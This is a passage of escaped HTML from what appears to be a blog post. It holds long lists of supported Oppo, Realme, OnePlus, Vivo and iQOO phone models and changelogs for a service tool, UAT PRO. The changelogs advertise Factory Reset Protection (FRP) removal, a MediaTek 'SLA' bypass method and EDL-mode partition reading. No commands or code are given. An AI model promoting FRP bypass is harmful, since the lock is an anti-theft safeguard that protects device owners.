(OPD2102)\u003C\/li\u003E\n\u003Cli\u003EOppo K10x (PGGM10)\u003C\/li\u003E\n\u003Cli\u003EOppo A3X 4G (CPH2641)\u003C\/li\u003E\n\u003Cli\u003EOppo A40 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKU110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Neo (CPH2009)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 Pro (PHQ110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2455)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X8 Ultra (PKJ110)\u003C\/li\u003E\n\u003Cli\u003EOppo K11x (PHF110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X2 Lite (CPH2005)\u003C\/li\u003E\n\u003Cli\u003EOppo Pad Air (X21N2)\u003C\/li\u003E\n\u003Cli\u003EOppo A3 4G (CPG2669)\u003C\/li\u003E\n\u003Cli\u003EOppo A1 5G (PHS110)\u003C\/li\u003E\n\u003Cli\u003EOppo F21 Pro 5G (CPH2341)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 Plus (PKS110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (CPH2671)\u003C\/li\u003E\n\u003Cli\u003EOppo A6 GT (PLL110)\u003C\/li\u003E\n\u003Cli\u003EOppo A5i Pro (CPH2821)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY110)\u003C\/li\u003E\n\u003Cli\u003EOppo F31 Pro+ (CPH2757)\u003C\/li\u003E\n\u003Cli\u003EOppo Find N5 (PKH110)\u003C\/li\u003E\n\u003Cli\u003EOppo K12 (PJR110)\u003C\/li\u003E\n\u003Cli\u003EOppo Find X7 Ultra (PHY120)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🏆 Realme\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003ERealme GT5 240W (RMX3823)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 5 SE (RMX3700)\u003C\/li\u003E\n\u003Cli\u003ERealme GT8 (RMX6699)\u003C\/li\u003E\n\u003Cli\u003ERealme GT Neo 6 SE (RMX3850)\u003C\/li\u003E\n\u003Cli\u003ERealme GT5 Pro (RMX3888)\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E🔊 OnePlus\u003C\/h4\u003E\n\u003Cul\u003E\n\u003Cli\u003EOnePlus 12 (CPH2573)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord CE 4 (CPH2613)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2647)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13S (CPH2723)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2653)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad Pro (OPD2404)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2655)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2127)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2111)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2123)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2120)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2663)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 Pro (PKR110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (PJZ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 2 (OPD2403)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (PJD110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2583)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 5 (PKG110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2125)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Pad 3 (OPD2415)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3V (PJF110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 6 (PLQ110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2691)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 12 (CPH2581)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9RT 5G (MT2110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13 (CPH2649)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Ace 3 Pro (PJX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13R (CPH2645)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 13T (PKX110)\u003C\/li\u003E\n\u003Cli\u003EOnePlus 9 Pro (LE2121)\u003C\/li\u003E\n\u003Cli\u003EOnePlus Nord 4 (CPH2661)\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📢 UAT PRO v195.01 – Changelog\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsung\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP – Android 16 – MTP Method\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno | Infinix | Itel\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: New SLA Method – META Preloader Mode (All Security Supported)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved: Vivo Qualcomm Protocol\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Reset FRP\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded: Factory Reset\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESupported Models (Vivo \u0026amp; iQOO)\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 3 PD1955F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 Pro PD2025\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 5 PD2024\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 Legend PD2049F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO 7 PD2055F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo 3 5G PD1981\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo V1914A PD1914\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Neo PD1936\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1 PD2023\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U1X PD2065\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO U3X PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1X PD2012\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z3 5G PD2073F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO PD1824\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 2 PD1821F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex 3 PD1924F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex A PD1806\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENex S PD1805F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Prime PD1945GF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES1 Pro PD1945F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES5 PD1932\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES7 PD2020C\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ET1 PD2115\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU1 PD1818\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU20 PD1941F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3 PD1941\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EU3X U10 PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 Max PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV1 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV11 Pro PD1814F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV15 Pro PD1832F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 Pro PD1931F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV17 PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 Neo PD1948F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV19 PD1969F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 2021 PD2067F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 Pro PD2020F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 SE PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV20 PD2039F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV21 4G V21E 4G PD2107F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 Max PD1523F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV3 PD1524F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV5 Plus PD1624F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 Plus PD1708F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV7 PD1718F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 China PD1730D\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Pro PD1730CF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 Youth PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EV9 PD1730F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 Plus PD1710F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX20 PD1709F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX21 PD1728F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM670 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX23 SDM710 PD1809\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX27 PD1829\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Max PD1408F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 Pro PD1421F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX5 PD1401F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 5G PD2001F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Lite PD1928F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 Pro 5G PD2005F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX50 PD2006F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 Pro PD2059F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX60 PD2046F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 Plus PD1603\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX7 PD1602\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXplay 3S PD1303F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EXshot PD1302F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11 Y12i PD1930F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY11S PD2042F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12A Y12S PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20 PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20I PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20S PD2034F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20A PD2060F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20T PD2093F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY21L PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY25 PD1309F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY27 PD1410F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31 2021 PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY31L PD1505F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY35 PD1502F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY37 PD1503F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50 PD1965F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY50T 2021 PD2023E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 2020 PD2044F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51 PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51L PD1510F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51A PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY51S PD2050F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY52S PD2106\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53 PD1628F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY53S 5G PD2111\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55L PD1613F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55S PD1613BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY65 PD1621BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY66 PD1621\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY70 PD2038F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71 PD1731F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY72 5G PD2112F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY85 PD1730BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 PD1818EF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY93 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY95 PD1818F-BF\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1 Pro PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ1X PD1921F\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZ5x PD1911F\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📑 Changelog – UAT PRO v194.01\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E☀ OPPO | REALME | ONEPLUS\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cstrong\u003EADDED – Following Models Support via EDL Mode\u003C\/strong\u003E\u003Cbr \/\u003E\n\u003Cem\u003E(Factory Reset | Reset FRP | Read | List Partitions)\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 OPPO\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A5 2020 (CPH1931 \/ CPH1933 \/ CPH1943)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A9 2020 (CPH1937 \/ CPH1939 \/ CPH1941)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A52 (CPH2061 \/ CPH2069 \/ PDAM10 \/ PDAT10 \/ PDAM00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A72 (CPH2067)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A92 (CPH2059)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11 (PCHM10 \/ PCHT10)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11N (PCHM00 \/ PCHT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO A11X (PCHM30 \/ PCHT30)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K3 (PCGM00 \/ PCGT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno A (CPH1983)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno (PCAM00 \/ PCAT00 \/ CPH1917)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno3 A (A002OP)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO R17 Pro (PBDM00 \/ PBDT00)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO RX17 Pro (CPH1877)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8 Lite 5G (CPH2324)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno8t 5G (CPH2505)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno7z 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO Reno 7 Lite 5G (CPH2343)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 OPPO K12x (China – PJT110)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 REALME\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 (RMX1911)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5i (RMX2030 \/ RMX2032)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5s (RMX1925)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 5 Pro (RMX1971EX)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Narzo 20A (RMX2050)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q (RMX1971)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 3 Pro (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X (RMX1901 \/ RMX1903)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme X Lite (RMX1851)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme XT (RMX1921)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Q5 5G (RMX3478)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme V25 5G (RMX3475)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 5G (RMX3474)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 9 Pro 5G (RMX3471 \/ RMX3472)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme 10 Pro 5G (RMX3660 \/ RMX3661 \/ RMX3663)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🌟 Realme Pad X (RMP2107 \/ 